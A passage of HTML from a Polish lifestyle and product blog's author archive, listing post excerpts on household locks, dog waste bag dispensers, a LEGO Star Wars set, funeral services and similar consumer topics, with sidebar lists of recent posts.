					<p>Wysokiej jakości zamki to klucz do zapewnienia bezpieczeństwa w gospodarstwie domowym. Obecnie na rynku można znaleźć ofertę od wielu producentów.&hellip;</p>
				</div><!-- .post-excerpt -->

			</div><!-- .news-text-wrap -->

		</div><!-- .news-item -->
	</div>
</article>
<article>
	<div class="post-26378 post type-post status-publish format-standard has-post-thumbnail hentry category-lifestyle">                    
		<div class="news-item row">
						<div class="news-thumb col-md-6">
				<a href="https://www.kolorowekable.net.pl/dystrybutor-woreczkow-na-psie-odchody/" title="Dystrybutor woreczków na psie odchody &#8211; dlaczego warto go kupić?">
					<img src="https://www.kolorowekable.net.pl/wp-content/uploads/matt-seymour-Wk5dhC8RlzY-unsplash-640x405.jpg" title="Dystrybutor woreczków na psie odchody &#8211; dlaczego warto go kupić?" alt="Dystrybutor woreczków na psie odchody &#8211; dlaczego warto go kupić?" />
				</a>
			</div><!-- .news-thumb -->
					<div class="news-text-wrap col-md-6">
					<span class="posted-date">
		3 lutego, 2022	</span>
	<span class="comments-meta">
		Wyłączono		<i class="fa fa-comments-o"></i>
	</span>
					<h2 class="entry-title"><a href="https://www.kolorowekable.net.pl/dystrybutor-woreczkow-na-psie-odchody/" rel="bookmark">Dystrybutor woreczków na psie odchody &#8211; dlaczego warto go kupić?</a></h2>						<span class="author-meta">
			<span class="author-meta-by">przez</span>
			<a href="https://www.kolorowekable.net.pl/author/ww/">
				W W			</a>
		</span>
	
				<div class="post-excerpt">
					<p>Każdy właściciel psów dobrze wie, że idąc na spacer powinien mieć przy sobie woreczek na psie odchody, ponieważ nie są&hellip;</p>
				</div><!-- .post-excerpt -->

			</div><!-- .news-text-wrap -->

		</div><!-- .news-item -->
	</div>
</article>
<article>
	<div class="post-26367 post type-post status-publish format-standard has-post-thumbnail hentry category-lifestyle">                    
		<div class="news-item row">
						<div class="news-thumb col-md-6">
				<a href="https://www.kolorowekable.net.pl/apartament-dla-zakochanych-krakow/" title="Apartamenty dla zakochanych Kraków &#8211; propozycja na walentynki">
					<img src="https://www.kolorowekable.net.pl/wp-content/uploads/rinck-content-studio-O8PjuNKatJ0-unsplash-640x405.jpg" title="Apartamenty dla zakochanych Kraków &#8211; propozycja na walentynki" alt="Apartamenty dla zakochanych Kraków &#8211; propozycja na walentynki" />
				</a>
			</div><!-- .news-thumb -->
					<div class="news-text-wrap col-md-6">
					<span class="posted-date">
		2 lutego, 2022	</span>
	<span class="comments-meta">
		Wyłączono		<i class="fa fa-comments-o"></i>
	</span>
					<h2 class="entry-title"><a href="https://www.kolorowekable.net.pl/apartament-dla-zakochanych-krakow/" rel="bookmark">Apartamenty dla zakochanych Kraków &#8211; propozycja na walentynki</a></h2>						<span class="author-meta">
			<span class="author-meta-by">przez</span>
			<a href="https://www.kolorowekable.net.pl/author/ww/">
				W W			</a>
		</span>
	
				<div class="post-excerpt">
					<p>Zbliża się dzień zakochanych, czyli walentynki. 14 luty jest dla wielu par bardzo wyjątkowym dniem. Z tego też powodu obdarowują&hellip;</p>
				</div><!-- .post-excerpt -->

			</div><!-- .news-text-wrap -->

		</div><!-- .news-item -->
	</div>
</article>
<article>
	<div class="post-26344 post type-post status-publish format-standard has-post-thumbnail hentry category-zabawki">                    
		<div class="news-item row">
						<div class="news-thumb col-md-6">
				<a href="https://www.kolorowekable.net.pl/lego-75290/" title="LEGO 75290 &#8211; zestaw dla fanów Star Wars">
					<img src="https://www.kolorowekable.net.pl/wp-content/uploads/lego2-720x405.png" title="LEGO 75290 &#8211; zestaw dla fanów Star Wars" alt="LEGO 75290 &#8211; zestaw dla fanów Star Wars" />
				</a>
			</div><!-- .news-thumb -->
					<div class="news-text-wrap col-md-6">
					<span class="posted-date">
		28 stycznia, 2022	</span>
	<span class="comments-meta">
		Wyłączono		<i class="fa fa-comments-o"></i>
	</span>
					<h2 class="entry-title"><a href="https://www.kolorowekable.net.pl/lego-75290/" rel="bookmark">LEGO 75290 &#8211; zestaw dla fanów Star Wars</a></h2>						<span class="author-meta">
			<span class="author-meta-by">przez</span>
			<a href="https://www.kolorowekable.net.pl/author/ww/">
				W W			</a>
		</span>
	
				<div class="post-excerpt">
					<p>Klocki LEGO już od kilkudziesięciu lat cieszą nie tylko dzieci, ale i również dorosłych. Fakt, że co jakiś czas pojawiają&hellip;</p>
				</div><!-- .post-excerpt -->

			</div><!-- .news-text-wrap -->

		</div><!-- .news-item -->
	</div>
</article>
<article>
	<div class="post-26312 post type-post status-publish format-standard has-post-thumbnail hentry category-biznes">                    
		<div class="news-item row">
						<div class="news-thumb col-md-6">
				<a href="https://www.kolorowekable.net.pl/ekspansja-miedzynarodowa/" title="Ekspansja międzynarodowa &#8211; przewodnik">
					<img src="https://www.kolorowekable.net.pl/wp-content/uploads/john-schnobrich-FlPc9_VocJ4-unsplash-640x405.jpg" title="Ekspansja międzynarodowa &#8211; przewodnik" alt="Ekspansja międzynarodowa &#8211; przewodnik" />
				</a>
			</div><!-- .news-thumb -->
					<div class="news-text-wrap col-md-6">
					<span class="posted-date">
		12 stycznia, 2022	</span>
	<span class="comments-meta">
		Wyłączono		<i class="fa fa-comments-o"></i>
	</span>
					<h2 class="entry-title"><a href="https://www.kolorowekable.net.pl/ekspansja-miedzynarodowa/" rel="bookmark">Ekspansja międzynarodowa &#8211; przewodnik</a></h2>						<span class="author-meta">
			<span class="author-meta-by">przez</span>
			<a href="https://www.kolorowekable.net.pl/author/ww/">
				W W			</a>
		</span>
	
				<div class="post-excerpt">
					<p>Zainteresowało Cię pojęcie &#8222;ekspansja międzynarodowa&#8222;? Nie da się ukryć, że przeniesienie biznesu może być dobrą inwestycją, jednak należy ją odpowiednio&hellip;</p>
				</div><!-- .post-excerpt -->

			</div><!-- .news-text-wrap -->

		</div><!-- .news-item -->
	</div>
</article>
<article>
	<div class="post-26274 post type-post status-publish format-standard has-post-thumbnail hentry category-dom category-agd">                    
		<div class="news-item row">
						<div class="news-thumb col-md-6">
				<a href="https://www.kolorowekable.net.pl/beam-280/" title="Beam 280 &#8211; solidny odkurzacz do domu">
					<img src="https://www.kolorowekable.net.pl/wp-content/uploads/ashwini-chaudhary-Iu6parQAO-U-unsplash-640x405.jpg" title="Beam 280 &#8211; solidny odkurzacz do domu" alt="Beam 280 &#8211; solidny odkurzacz do domu" />
				</a>
			</div><!-- .news-thumb -->
					<div class="news-text-wrap col-md-6">
					<span class="posted-date">
		3 stycznia, 2022	</span>
	<span class="comments-meta">
		Wyłączono		<i class="fa fa-comments-o"></i>
	</span>
					<h2 class="entry-title"><a href="https://www.kolorowekable.net.pl/beam-280/" rel="bookmark">Beam 280 &#8211; solidny odkurzacz do domu</a></h2>						<span class="author-meta">
			<span class="author-meta-by">przez</span>
			<a href="https://www.kolorowekable.net.pl/author/ww/">
				W W			</a>
		</span>
	
				<div class="post-excerpt">
					<p>Wybierając sprzęt do domu chce się, by posiadał on wysoką jakość, a także był solidny oraz trwały. W końcu nikt&hellip;</p>
				</div><!-- .post-excerpt -->

			</div><!-- .news-text-wrap -->

		</div><!-- .news-item -->
	</div>
</article>
<article>
	<div class="post-26267 post type-post status-publish format-standard has-post-thumbnail hentry category-pogrzeb">                    
		<div class="news-item row">
						<div class="news-thumb col-md-6">
				<a href="https://www.kolorowekable.net.pl/uslugi-pogrzebowe/" title="Usługi pogrzebowe i ich rodzaje">
					<img src="https://www.kolorowekable.net.pl/wp-content/uploads/martin-vysoudil-7gkE31KuNHI-unsplash-640x405.jpg" title="Usługi pogrzebowe i ich rodzaje" alt="Usługi pogrzebowe i ich rodzaje" />
				</a>
			</div><!-- .news-thumb -->
					<div class="news-text-wrap col-md-6">
					<span class="posted-date">
		31 grudnia, 2021	</span>
	<span class="comments-meta">
		Wyłączono		<i class="fa fa-comments-o"></i>
	</span>
					<h2 class="entry-title"><a href="https://www.kolorowekable.net.pl/uslugi-pogrzebowe/" rel="bookmark">Usługi pogrzebowe i ich rodzaje</a></h2>						<span class="author-meta">
			<span class="author-meta-by">przez</span>
			<a href="https://www.kolorowekable.net.pl/author/ww/">
				W W			</a>
		</span>
	
				<div class="post-excerpt">
					<p>Pomimo ogromnego cierpienia, po śmierci zmarłej osoby należy zabrać się za organizowanie wszelkich formalności związanych z pogrzebem i pochówkiem. Jakie&hellip;</p>
				</div><!-- .post-excerpt -->

			</div><!-- .news-text-wrap -->

		</div><!-- .news-item -->
	</div>
</article>
<article>
	<div class="post-26253 post type-post status-publish format-standard has-post-thumbnail hentry category-ksiazki">                    
		<div class="news-item row">
						<div class="news-thumb col-md-6">
				<a href="https://www.kolorowekable.net.pl/quentin-tarantino-ksiazka/" title="Quentin Tarantino książka &#8211; co warto przeczytać?">
					<img src="https://www.kolorowekable.net.pl/wp-content/uploads/sincerely-media-DgQf1dUKUTM-unsplash-640x405.jpg" title="Quentin Tarantino książka &#8211; co warto przeczytać?" alt="Quentin Tarantino książka &#8211; co warto przeczytać?" />
				</a>
			</div><!-- .news-thumb -->
					<div class="news-text-wrap col-md-6">
					<span class="posted-date">
		29 grudnia, 2021	</span>
	<span class="comments-meta">
		Wyłączono		<i class="fa fa-comments-o"></i>
	</span>
					<h2 class="entry-title"><a href="https://www.kolorowekable.net.pl/quentin-tarantino-ksiazka/" rel="bookmark">Quentin Tarantino książka &#8211; co warto przeczytać?</a></h2>						<span class="author-meta">
			<span class="author-meta-by">przez</span>
			<a href="https://www.kolorowekable.net.pl/author/ww/">
				W W			</a>
		</span>
	
				<div class="post-excerpt">
					<p>Z pewnością wiele osób kojarzy nazwisko słynnego reżysera, scenarzysty, a także i aktora filmowego, jakim jest Quentin Tarantino. Zarówno jego&hellip;</p>
				</div><!-- .post-excerpt -->

			</div><!-- .news-text-wrap -->

		</div><!-- .news-item -->
	</div>
</article>
<article>
	<div class="post-26167 post type-post status-publish format-standard has-post-thumbnail hentry category-dom">                    
		<div class="news-item row">
						<div class="news-thumb col-md-6">
				<a href="https://www.kolorowekable.net.pl/pojemniki-na-odpady-jak-je-wybrac/" title="Pojemniki na odpady &#8211; na co zwrócić uwagę przy ich wyborze?">
					<img src="https://www.kolorowekable.net.pl/wp-content/uploads/kinga-lopatin-MEGB-u82JnU-unsplash-640x405.jpg" title="Pojemniki na odpady &#8211; na co zwrócić uwagę przy ich wyborze?" alt="Pojemniki na odpady &#8211; na co zwrócić uwagę przy ich wyborze?" />
				</a>
			</div><!-- .news-thumb -->
					<div class="news-text-wrap col-md-6">
					<span class="posted-date">
		7 grudnia, 2021	</span>
	<span class="comments-meta">
		Wyłączono		<i class="fa fa-comments-o"></i>
	</span>
					<h2 class="entry-title"><a href="https://www.kolorowekable.net.pl/pojemniki-na-odpady-jak-je-wybrac/" rel="bookmark">Pojemniki na odpady &#8211; na co zwrócić uwagę przy ich wyborze?</a></h2>						<span class="author-meta">
			<span class="author-meta-by">przez</span>
			<a href="https://www.kolorowekable.net.pl/author/ww/">
				W W			</a>
		</span>
	
				<div class="post-excerpt">
					<p>Normalną rzeczą jest, że kupując jakikolwiek produkt, chce się otrzymać coś użytecznego o wysokiej jakości, a w dodatku dopasowanego do&hellip;</p>
				</div><!-- .post-excerpt -->

			</div><!-- .news-text-wrap -->

		</div><!-- .news-item -->
	</div>
</article>

	<nav class="navigation pagination" aria-label="Stronicowanie wpisów">
		<h2 class="screen-reader-text">Stronicowanie wpisów</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://www.kolorowekable.net.pl/author/ww/page/2/">2</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://www.kolorowekable.net.pl/author/ww/page/4/">4</a>
<a class="next page-numbers" href="https://www.kolorowekable.net.pl/author/ww/page/2/">Następny</a></div>
	</nav>
	</div>

		<aside id="sidebar" class="col-md-4">
		<div id="envo-magazine-extended-recent-posts-7" class="widget extended-recent-posts">
			<div class="recent-news-section">

				<div class="widget-title"><h3>Zobacz nasze najnowsze wpisy</h3></div>

					
							<div class="news-item layout-two">
											<div class="news-thumb ">
				<a href="https://www.kolorowekable.net.pl/powierzchnie-biurowe-komfort-funkcjonalnosc-i-nowoczesne-rozwiazania-dla-firm/" title="Powierzchnie biurowe – komfort, funkcjonalność i nowoczesne rozwiązania dla firm">
					<img src="https://www.kolorowekable.net.pl/wp-content/uploads/56_1-160x120.jpg" title="Powierzchnie biurowe – komfort, funkcjonalność i nowoczesne rozwiązania dla firm" alt="Powierzchnie biurowe – komfort, funkcjonalność i nowoczesne rozwiązania dla firm" />
				</a>
			</div><!-- .news-thumb -->
										<div class="news-text-wrap">
									<h2 class="entry-title"><a href="https://www.kolorowekable.net.pl/powierzchnie-biurowe-komfort-funkcjonalnosc-i-nowoczesne-rozwiazania-dla-firm/" rel="bookmark">Powierzchnie biurowe – komfort, funkcjonalność i nowoczesne rozwiązania dla firm</a></h2>										<span class="posted-date">
		21 grudnia, 2025	</span>
	<span class="comments-meta">
		Wyłączono		<i class="fa fa-comments-o"></i>
	</span>
									</div><!-- .news-text-wrap -->
							</div><!-- .news-item -->

							
							<div class="news-item layout-two">
											<div class="news-thumb ">
				<a href="https://www.kolorowekable.net.pl/dlaczego-outsourcing-it-jest-oplacalny/" title="Dlaczego outsourcing IT jest opłacalny?">
					<img src="https://www.kolorowekable.net.pl/wp-content/uploads/43_1-160x120.jpg" title="Dlaczego outsourcing IT jest opłacalny?" alt="Dlaczego outsourcing IT jest opłacalny?" />
				</a>
			</div><!-- .news-thumb -->
										<div class="news-text-wrap">
									<h2 class="entry-title"><a href="https://www.kolorowekable.net.pl/dlaczego-outsourcing-it-jest-oplacalny/" rel="bookmark">Dlaczego outsourcing IT jest opłacalny?</a></h2>										<span class="posted-date">
		21 grudnia, 2025	</span>
	<span class="comments-meta">
		Wyłączono		<i class="fa fa-comments-o"></i>
	</span>
									</div><!-- .news-text-wrap -->
							</div><!-- .news-item -->

							
							<div class="news-item layout-two">
											<div class="news-thumb ">
				<a href="https://www.kolorowekable.net.pl/obrobka-metali-nowoczesne-technologie-ksztaltowania-i-wykanczania-elementow-metalowych/" title="Obróbka metali – nowoczesne technologie kształtowania i wykańczania elementów metalowych">
					<img src="https://www.kolorowekable.net.pl/wp-content/uploads/20_1-160x120.jpg" title="Obróbka metali – nowoczesne technologie kształtowania i wykańczania elementów metalowych" alt="Obróbka metali – nowoczesne technologie kształtowania i wykańczania elementów metalowych" />
				</a>
			</div><!-- .news-thumb -->
										<div class="news-text-wrap">
									<h2 class="entry-title"><a href="https://www.kolorowekable.net.pl/obrobka-metali-nowoczesne-technologie-ksztaltowania-i-wykanczania-elementow-metalowych/" rel="bookmark">Obróbka metali – nowoczesne technologie kształtowania i wykańczania elementów metalowych</a></h2>										<span class="posted-date">
		21 grudnia, 2025	</span>
	<span class="comments-meta">
		Wyłączono		<i class="fa fa-comments-o"></i>
	</span>
									</div><!-- .news-text-wrap -->
							</div><!-- .news-item -->

							
							<div class="news-item layout-two">
											<div class="news-thumb ">
				<a href="https://www.kolorowekable.net.pl/uzywane-hale-namiotowe-ekonomiczne-i-sprawdzone-rozwiazanie-dla-biznesu/" title="Używane hale namiotowe – ekonomiczne i sprawdzone rozwiązanie dla biznesu">
					<img src="https://www.kolorowekable.net.pl/wp-content/uploads/18_1-160x120.jpg" title="Używane hale namiotowe – ekonomiczne i sprawdzone rozwiązanie dla biznesu" alt="Używane hale namiotowe – ekonomiczne i sprawdzone rozwiązanie dla biznesu" />
				</a>
			</div><!-- .news-thumb -->
										<div class="news-text-wrap">
									<h2 class="entry-title"><a href="https://www.kolorowekable.net.pl/uzywane-hale-namiotowe-ekonomiczne-i-sprawdzone-rozwiazanie-dla-biznesu/" rel="bookmark">Używane hale namiotowe – ekonomiczne i sprawdzone rozwiązanie dla biznesu</a></h2>										<span class="posted-date">
		21 grudnia, 2025	</span>
	<span class="comments-meta">
		Wyłączono		<i class="fa fa-comments-o"></i>
	</span>
									</div><!-- .news-text-wrap -->
							</div><!-- .news-item -->

							
							<div class="news-item layout-two">
											<div class="news-thumb ">
				<a href="https://www.kolorowekable.net.pl/budowa-stacji-ladowania-pojazdow-jako-fundament-nowoczesnego-i-odpowiedzialnego-biznesu/" title="Budowa stacji ładowania pojazdów jako fundament nowoczesnego i odpowiedzialnego biznesu">
					<img src="https://www.kolorowekable.net.pl/wp-content/uploads/11_2-160x120.jpg" title="Budowa stacji ładowania pojazdów jako fundament nowoczesnego i odpowiedzialnego biznesu" alt="Budowa stacji ładowania pojazdów jako fundament nowoczesnego i odpowiedzialnego biznesu" />
				</a>
			</div><!-- .news-thumb -->
										<div class="news-text-wrap">
									<h2 class="entry-title"><a href="https://www.kolorowekable.net.pl/budowa-stacji-ladowania-pojazdow-jako-fundament-nowoczesnego-i-odpowiedzialnego-biznesu/" rel="bookmark">Budowa stacji ładowania pojazdów jako fundament nowoczesnego i odpowiedzialnego biznesu</a></h2>										<span class="posted-date">
		21 grudnia, 2025	</span>
	<span class="comments-meta">
		Wyłączono		<i class="fa fa-comments-o"></i>
	</span>
									</div><!-- .news-text-wrap -->
							</div><!-- .news-item -->

							
							<div class="news-item layout-two">
											<div class="news-thumb ">
				<a href="https://www.kolorowekable.net.pl/jak-urzadzic-salon-z-wyjsciem-na-taras/" title="Jak urządzić salon z wyjściem na taras?">
					<img src="https://www.kolorowekable.net.pl/wp-content/uploads/503_1-160x120.jpg" title="Jak urządzić salon z wyjściem na taras?" alt="Jak urządzić salon z wyjściem na taras?" />
				</a>
			</div><!-- .news-thumb -->
										<div class="news-text-wrap">
									<h2 class="entry-title"><a href="https://www.kolorowekable.net.pl/jak-urzadzic-salon-z-wyjsciem-na-taras/" rel="bookmark">Jak urządzić salon z wyjściem na taras?</a></h2>										<span class="posted-date">
		21 grudnia, 2025	</span>
	<span class="comments-meta">
		Wyłączono		<i class="fa fa-comments-o"></i>
	</span>
									</div><!-- .news-text-wrap -->
							</div><!-- .news-item -->

							
							<div class="news-item layout-two">
											<div class="news-thumb ">
				<a href="https://www.kolorowekable.net.pl/bezpieczna-i-komfortowa-podroz-samochodem-za-granice/" title="Bezpieczna i komfortowa podróż samochodem za granicę">
					<img src="https://www.kolorowekable.net.pl/wp-content/uploads/365_2-160x120.jpg" title="Bezpieczna i komfortowa podróż samochodem za granicę" alt="Bezpieczna i komfortowa podróż samochodem za granicę" />
				</a>
			</div><!-- .news-thumb -->
										<div class="news-text-wrap">
									<h2 class="entry-title"><a href="https://www.kolorowekable.net.pl/bezpieczna-i-komfortowa-podroz-samochodem-za-granice/" rel="bookmark">Bezpieczna i komfortowa podróż samochodem za granicę</a></h2>										<span class="posted-date">
		20 grudnia, 2025	</span>
	<span class="comments-meta">
		Wyłączono		<i class="fa fa-comments-o"></i>
	</span>
									</div><!-- .news-text-wrap -->
							</div><!-- .news-item -->

							
					
				</div>

				</div><div id="envo-magazine-extended-recent-posts-8" class="widget extended-recent-posts">
			<div class="recent-news-section">

				<div class="widget-title"><h3>Najnovejši prispevki</h3></div>

					
							<div class="news-item layout-two">
											<div class="news-thumb ">
				<a href="https://www.kolorowekable.net.pl/powierzchnie-biurowe-komfort-funkcjonalnosc-i-nowoczesne-rozwiazania-dla-firm/" title="Powierzchnie biurowe – komfort, funkcjonalność i nowoczesne rozwiązania dla firm">
					<img src="https://www.kolorowekable.net.pl/wp-content/uploads/56_1-160x120.jpg" title="Powierzchnie biurowe – komfort, funkcjonalność i nowoczesne rozwiązania dla firm" alt="Powierzchnie biurowe – komfort, funkcjonalność i nowoczesne rozwiązania dla firm" />
				</a>
			</div><!-- .news-thumb -->
										<div class="news-text-wrap">
									<h2 class="entry-title"><a href="https://www.kolorowekable.net.pl/powierzchnie-biurowe-komfort-funkcjonalnosc-i-nowoczesne-rozwiazania-dla-firm/" rel="bookmark">Powierzchnie biurowe – komfort, funkcjonalność i nowoczesne rozwiązania dla firm</a></h2>										<span class="posted-date">
		21 grudnia, 2025	</span>
	<span class="comments-meta">
		Wyłączono		<i class="fa fa-comments-o"></i>
	</span>
									</div><!-- .news-text-wrap -->
							</div><!-- .news-item -->

							
							<div class="news-item layout-two">
											<div class="news-thumb ">
				<a href="https://www.kolorowekable.net.pl/dlaczego-outsourcing-it-jest-oplacalny/" title="Dlaczego outsourcing IT jest opłacalny?">
					<img src="https://www.kolorowekable.net.pl/wp-content/uploads/43_1-160x120.jpg" title="Dlaczego outsourcing IT jest opłacalny?" alt="Dlaczego outsourcing IT jest opłacalny?" />
				</a>
			</div><!-- .news-thumb -->
										<div class="news-text-wrap">
									<h2 class="entry-title"><a href="https://www.kolorowekable.net.pl/dlaczego-outsourcing-it-jest-oplacalny/" rel="bookmark">Dlaczego outsourcing IT jest opłacalny?</a></h2>										<span class="posted-date">
		21 grudnia, 2025	</span>
	<span class="comments-meta">
		Wyłączono		<i class="fa fa-comments-o"></i>
	</span>
									</div><!-- .news-text-wrap -->
							</div><!-- .news-item -->

							
							<div class="news-item layout-two">
											<div class="news-thumb ">
				<a href="https://www.kolorowekable.net.pl/obrobka-metali-nowoczesne-technologie-ksztaltowania-i-wykanczania-elementow-metalowych/" title="Obróbka metali – nowoczesne technologie kształtowania i wykańczania elementów metalowych">
					<img src="https://www.kolorowekable.net.pl/wp-content/uploads/20_1-160x120.jpg" title="Obróbka metali – nowoczesne technologie kształtowania i wykańczania elementów metalowych" alt="Obróbka metali – nowoczesne technologie kształtowania i wykańczania elementów metalowych" />
				</a>
			</div><!-- .news-thumb -->
										<div class="news-text-wrap">
									<h2 class="entry-title"><a href="https://www.kolorowekable.net.pl/obrobka-metali-nowoczesne-technologie-ksztaltowania-i-wykanczania-elementow-metalowych/" rel="bookmark">Obróbka metali – nowoczesne technologie kształtowania i wykańczania elementów metalowych</a></h2>										<span class="posted-date">
		21 grudnia, 2025	</span>
	<span class="comments-meta">
		Wyłączono		<i class="fa fa-comments-o"></i>
	</span>
									</div><!-- .news-text-wrap -->
							</div><!-- .news-item -->

							
							<div class="news-item layout-two">
											<div class="news-thumb ">
				<a href="https://www.kolorowekable.net.pl/uzywane-hale-namiotowe-ekonomiczne-i-sprawdzone-rozwiazanie-dla-biznesu/" title="Używane hale namiotowe – ekonomiczne i sprawdzone rozwiązanie dla biznesu">
					<img src="https://www.kolorowekable.net.pl/wp-content/uploads/18_1-160x120.jpg" title="Używane hale namiotowe – ekonomiczne i sprawdzone rozwiązanie dla biznesu" alt="Używane hale namiotowe – ekonomiczne i sprawdzone rozwiązanie dla biznesu" />
				</a>
			</div><!-- .news-thumb -->
										<div class="news-text-wrap">
									<h2 class="entry-title"><a href="https://www.kolorowekable.net.pl/uzywane-hale-namiotowe-ekonomiczne-i-sprawdzone-rozwiazanie-dla-biznesu/" rel="bookmark">Używane hale namiotowe – ekonomiczne i sprawdzone rozwiązanie dla biznesu</a></h2>										<span class="posted-date">
		21 grudnia, 2025	</span>
	<span class="comments-meta">
		Wyłączono		<i class="fa fa-comments-o"></i>
	</span>
									</div><!-- .news-text-wrap -->
							</div><!-- .news-item -->

							
					
				</div>

				</div><div id="envo-magazine-extended-recent-posts-9" class="widget extended-recent-posts">
			<div class="recent-news-section">

				<div class="widget-title"><h3>Poslední články</h3></div>

					
							<div class="news-item layout-two">
											<div class="news-thumb ">
				<a href="https://www.kolorowekable.net.pl/powierzchnie-biurowe-komfort-funkcjonalnosc-i-nowoczesne-rozwiazania-dla-firm/" title="Powierzchnie biurowe – komfort, funkcjonalność i nowoczesne rozwiązania dla firm">
					<img src="https://www.kolorowekable.net.pl/wp-content/uploads/56_1-160x120.jpg" title="Powierzchnie biurowe – komfort, funkcjonalność i nowoczesne rozwiązania dla firm" alt="Powierzchnie biurowe – komfort, funkcjonalność i nowoczesne rozwiązania dla firm" />
				</a>
			</div><!-- .news-thumb -->
										<div class="news-text-wrap">
									<h2 class="entry-title"><a href="https://www.kolorowekable.net.pl/powierzchnie-biurowe-komfort-funkcjonalnosc-i-nowoczesne-rozwiazania-dla-firm/" rel="bookmark">Powierzchnie biurowe – komfort, funkcjonalność i nowoczesne rozwiązania dla firm</a></h2>										<span class="posted-date">
		21 grudnia, 2025	</span>
	<span class="comments-meta">
		Wyłączono		<i class="fa fa-comments-o"></i>
	</span>
									</div><!-- .news-text-wrap -->
							</div><!-- .news-item -->

							
							<div class="news-item layout-two">
											<div class="news-thumb ">
				<a href="https://www.kolorowekable.net.pl/dlaczego-outsourcing-it-jest-oplacalny/" title="Dlaczego outsourcing IT jest opłacalny?">
					<img src="https://www.kolorowekable.net.pl/wp-content/uploads/43_1-160x120.jpg" title="Dlaczego outsourcing IT jest opłacalny?" alt="Dlaczego outsourcing IT jest opłacalny?" />
				</a>
			</div><!-- .news-thumb -->
										<div class="news-text-wrap">
									<h2 class="entry-title"><a href="https://www.kolorowekable.net.pl/dlaczego-outsourcing-it-jest-oplacalny/" rel="bookmark">Dlaczego outsourcing IT jest opłacalny?</a></h2>										<span class="posted-date">
		21 grudnia, 2025	</span>
	<span class="comments-meta">
		Wyłączono		<i class="fa fa-comments-o"></i>
	</span>
									</div><!-- .news-text-wrap -->
							</div><!-- .news-item -->

							
							<div class="news-item layout-two">
											<div class="news-thumb ">
				<a href="https://www.kolorowekable.net.pl/obrobka-metali-nowoczesne-technologie-ksztaltowania-i-wykanczania-elementow-metalowych/" title="Obróbka metali – nowoczesne technologie kształtowania i wykańczania elementów metalowych">
					<img src="https://www.kolorowekable.net.pl/wp-content/uploads/20_1-160x120.jpg" title="Obróbka metali – nowoczesne technologie kształtowania i wykańczania elementów metalowych" alt="Obróbka metali – nowoczesne technologie kształtowania i wykańczania elementów metalowych" />
				</a>
			</div><!-- .news-thumb -->
										<div class="news-text-wrap">
									<h2 class="entry-title"><a href="https://www.kolorowekable.net.pl/obrobka-metali-nowoczesne-technologie-ksztaltowania-i-wykanczania-elementow-metalowych/" rel="bookmark">Obróbka metali – nowoczesne technologie kształtowania i wykańczania elementów metalowych</a></h2>										<span class="posted-date">
		21 grudnia, 2025	</span>
	<span class="comments-meta">
		Wyłączono		<i class="fa fa-comments-o"></i>
	</span>
									</div><!-- .news-text-wrap -->
							</div><!-- .news-item -->

							
							<div class="news-item layout-two">
											<div class="news-thumb ">
				<a href="https://www.kolorowekable.net.pl/uzywane-hale-namiotowe-ekonomiczne-i-sprawdzone-rozwiazanie-dla-biznesu/" title="Używane hale namiotowe – ekonomiczne i sprawdzone rozwiązanie dla biznesu">
					<img src="https://www.kolorowekable.net.pl/wp-content/uploads/18_1-160x120.jpg" title="Używane hale namiotowe – ekonomiczne i sprawdzone rozwiązanie dla biznesu" alt="Używane hale namiotowe – ekonomiczne i sprawdzone rozwiązanie dla biznesu" />
				</a>
			</div><!-- .news-thumb -->
										<div class="news-text-wrap">
									<h2 class="entry-title"><a href="https://www.kolorowekable.net.pl/uzywane-hale-namiotowe-ekonomiczne-i-sprawdzone-rozwiazanie-dla-biznesu/" rel="bookmark">Używane hale namiotowe – ekonomiczne i sprawdzone rozwiązanie dla biznesu</a></h2>										<span class="posted-date">
		21 grudnia, 2025	</span>
	<span class="comments-meta">
		Wyłączono		<i class="fa fa-comments-o"></i>
	</span>
									</div><!-- .news-text-wrap -->
							</div><!-- .news-item -->

							
					
				</div>

				</div>	</aside>

</div>
<!-- end content container -->

</div><!-- end main-container -->
</div><!-- end page-area -->
  				
	<div id="content-footer-section" class="container-fluid clearfix">
		<div class="container">
			<div id="custom_html-2" class="widget_text widget widget_custom_html col-md-3"><div class="widget-title"><h3>Kolorowe Kable</h3></div><div class="textwidget custom-html-widget"><p>Żyj kolorowo! Porady i artykuły o ciekawych firmach i produktach, które znajdujemy w internecie.
</p></div></div><div id="nav_menu-2" class="widget widget_nav_menu col-md-3"><div class="widget-title"><h3>Kategorie</h3></div><div class="menu-menu_pl-container"><ul id="menu-menu_pl-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22467"><a href="https://www.kolorowekable.net.pl/dom/">dom i ogród</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22468"><a href="https://www.kolorowekable.net.pl/moda/">moda i dodatki</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22471"><a href="https://www.kolorowekable.net.pl/biznes/">firma i biznes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22472"><a href="https://www.kolorowekable.net.pl/sport/">sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22474"><a href="https://www.kolorowekable.net.pl/uroda/">uroda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22473"><a href="https://www.kolorowekable.net.pl/uroda/zdrowie/">zdrowie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22516"><a href="https://www.kolorowekable.net.pl/elektronika/">elektronika</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22518"><a href="https://www.kolorowekable.net.pl/lifestyle/">lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22519"><a href="https://www.kolorowekable.net.pl/rodzina/">rodzina i dzieci</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24100"><a href="#pll_switcher">Języki</a></li>
</ul></div></div>
		<div id="recent-posts-8" class="widget widget_recent_entries col-md-3">
		<div class="widget-title"><h3>Najnowsze wpisy</h3></div>
		<ul>
											<li>
					<a href="https://www.kolorowekable.net.pl/powierzchnie-biurowe-komfort-funkcjonalnosc-i-nowoczesne-rozwiazania-dla-firm/">Powierzchnie biurowe – komfort, funkcjonalność i nowoczesne rozwiązania dla firm</a>
									</li>
											<li>
					<a href="https://www.kolorowekable.net.pl/dlaczego-outsourcing-it-jest-oplacalny/">Dlaczego outsourcing IT jest opłacalny?</a>
									</li>
											<li>
